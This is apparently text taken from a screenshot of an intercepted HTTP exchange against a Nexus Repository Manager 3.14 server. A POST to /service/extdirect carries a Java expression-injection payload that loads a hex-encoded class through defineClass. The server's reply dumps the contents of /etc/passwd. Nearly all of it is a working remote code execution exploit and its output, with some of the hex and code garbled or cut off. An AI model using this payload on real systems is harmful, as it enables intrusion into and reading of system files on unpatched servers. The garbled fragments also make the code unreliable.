 Request
Pretty Raw \n Actions
1 POST /service/extdirect HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101 F
4 Accept: */*
5 Content-Type: application/json
6 X-Requested-With: XMLHttpRequest
7 Content-Length: 7256
8 Connection: close
9
10 {
"action":"coreui_Component",
"type":"rpc",
"tid":8,
"data":[
{
"sort":[
{
"direction":"ASC",
"property":"name"
}
],
"start":0,
"filter":[
{
"property":"repositoryName",
"value":"*"
},
{
"property":"expression",
"value":"function(x, y, z, c, integer, defineClass){   c=1.class.forName(
46501000f4c696e654e756d6265725461626c650100124c6f63616c5661726961626c6554
67468726561640100124c6a6176612f6c616e672f5468726561643b0100056669656c6401
c6a6176612f696f2f5072696e745772697465723b0100164c6f63616c5661726961626c65
c0100246a6176612e6c616e672e5468726561644c6f63616c245468726561644c6f63616c
772697465720100136a6176612f696f2f5072696e745772697465720c00ac002f0c00ad00
f496e70757453747265616d3b0100136a6176612f696f2f496e70757453747265616d0100
a6176612f6c616e672f7265666c6563742f4669656c6401000d7365744163636573736962
f6c616e672f537472696e673b010006657175616c73010015284c6a6176612f6c616e672f
100270028000100290000002f00010001000000052ab70001b100000002002a0000000600
006a70027190c190fb600113a0d190dc70006a70016190db60018b60019121ab6001b9900
0ad003500b6003600bb003700be003900ce003a00d1002f00d7003d00de003e00f4003f00
043004b004300100111002d004c0031001101180026004d004300120131000d004e004f00
hod('getContextClassLoader').invoke(x);defineClass=2.class.forName('java.
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 28 Jun 2021 06:48:49 GMT
4 Server: Nexus/3.14.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 Set-Cookie: NX-ANTI-CSRF-TOKEN=754e6811-ff14-4d4b-8a79-dbc2016ece4b; Path=/
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 707
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 ftp:x:14:50:FTPUser:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 systemd-network:x:192:192:systemdNetworkManagement:/:/sbin/nologin
24 dbus:x:81:81:Systemmessagebus:/:/sbin/nologin
25 nexus:x:200:200:NexusRepositoryManageruser:/opt/sonatype/nexus:/bin/false
26